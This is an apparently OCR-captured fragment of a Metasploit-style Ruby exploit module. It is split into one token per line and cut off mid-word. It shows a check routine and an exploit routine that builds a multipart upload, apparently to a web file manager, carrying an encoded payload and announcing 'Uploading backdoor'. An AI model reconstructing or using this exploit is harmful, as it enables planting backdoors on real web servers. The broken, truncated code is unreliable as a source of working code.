
    res 
=
send_request_cgi
(
'method'
=
>
'GET'
,
'uri'
=
>
normalize_uri
(
url
)
if
 res 
&&
 res
.
code 
==
200
return
Exploit
:
:
CheckCode
:
:
A
end
return
Exploit
:
:
CheckCode
:
:
Saf
end
def
 exploit

    filename 
=
rand_text_alpha
(
8
+
    data 
=
Rex
:
:
MIME
:
:
Message
.
new
data
.
add_part
(
'upload'
,
nil
,
n
    data
.
add_part
(
'l1_Lw'
,
nil
,
ni
    data
.
add_part
(
payload
.
encoded
,
print_status
(
"Uploading backdo
    res 
=
send_request_cgi
(
{
'method'
=
>
'POST'
,
'uri'
=
>
normalize_uri
(